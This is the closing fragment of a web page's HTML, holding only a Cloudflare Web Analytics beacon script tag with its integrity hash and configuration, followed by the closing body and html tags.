<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d36dba473a3e45458bc5f53b4dcd8f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
